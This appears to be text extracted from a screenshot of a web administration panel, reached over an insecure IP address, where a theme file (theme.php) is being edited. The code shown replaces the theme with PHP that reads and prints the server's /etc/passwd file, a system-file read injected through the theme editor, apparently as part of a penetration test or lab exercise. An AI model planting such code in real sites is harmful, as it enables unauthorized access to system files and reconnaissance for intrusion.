 Not secure 44.201.20.85:9090/vadmin-f287v5fo//index.php?module=editor/code&type=themes#%2Flanding
9 RP SL 1 M T Finish update
Editing:
theme.php (/themes/landing/theme.php)
×Close Save changes
1 <?php
2
3 echo "=== /etc/passwd ===\n";
4 if (is_readable("/etc/passwd")) {
5     echo htmlspecialchars(file_get_contents("/etc/passwd"));
6 } else {
7     echo "/etc/passwd is not readable.\n";
8 }
9 echo "\n";
10
11 ?>
12